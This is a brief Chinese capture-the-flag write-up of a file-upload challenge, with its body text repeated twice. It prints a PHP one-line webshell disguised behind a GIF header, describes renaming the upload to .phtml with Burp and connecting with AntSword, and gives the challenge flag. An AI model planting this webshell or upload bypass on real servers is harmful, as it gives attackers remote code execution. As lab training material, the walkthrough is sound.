1.題目描述

2.點開鏈接,需要上傳文件,要求是image,上傳文件后綴為jpg的一句話木馬,發現被檢測到了





3.換另一個木馬試試

GIF89a? <script language="php">eval($_REQUEST[1])</script>發現可以上傳成功

4.接下來使用bp抓包修改包的后綴為phtml,





5.接下來使用蟻劍鏈接





6.flag

flag{b07e4bb2-5feb-407f-86e4-05bfa5bad313}1.題目描述

2.點開鏈接,需要上傳文件,要求是image,上傳文件后綴為jpg的一句話木馬,發現被檢測到了

3.換另一個木馬試試

GIF89a? <script language="php">eval($_REQUEST[1])</script>發現可以上傳成功

4.接下來使用bp抓包修改包的后綴為phtml,

5.接下來使用蟻劍鏈接

6.flag

flag{b07e4bb2-5feb-407f-86e4-05bfa5bad313}本文來自互聯網用戶投稿,該文觀點僅代表作者本人,不代表本站立場。本站僅提供信息存儲空間服務,不擁有所有權,不承擔相關法律責任。 如若轉載,請注明出處:http://www.pswp.cn/news/716356.shtml 繁體地址,請注明出處:http://hk.pswp.cn/news/716356.shtml 英文地址,請注明出處:http://en.pswp.cn/news/716356.shtml

如若內容造成侵權/違法違規/事實不符,請聯系多彩編程網進行投訴反饋email:809451989@qq.com,一經查實,立即刪除!